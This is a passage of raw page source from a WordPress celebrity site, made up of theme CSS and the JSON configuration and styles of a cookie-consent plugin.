.activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="67b0de431565aaacc4df076b-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: 